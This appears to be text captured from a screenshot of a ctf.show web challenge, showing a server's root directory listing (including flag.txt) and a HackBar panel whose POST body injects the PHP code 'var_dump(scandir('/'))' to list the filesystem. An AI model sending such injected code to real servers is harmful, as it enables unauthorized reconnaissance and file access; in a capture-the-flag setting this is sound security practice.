 4011b04f-fd72-418c-b639-732a1978b1df.challenge.ctf.show
Google Chrome 不是您的默认浏览器
设为默认
array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=>
string(10) ".dockerenv" [3]=> string(3) "bin" [4]=>
string(3) "dev" [5]=> string(3) "etc" [6]=> string(8)
"flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=>
string(5) "media" [10]=> string(3) "mnt" [11]=> string(3)
"opt" [12]=> string(4) "proc" [13]=> string(4) "root"
[14]=> string(3) "run" [15]=> string(4) "sbin" [16]=>
string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp"
[19]=> string(3) "usr" [20]=> string(3) "var" }
元素 控制台 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI
URL
https://4011b04f-fd72-418c-b639-
732a1978b1df.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=var_dump(scandir('/'));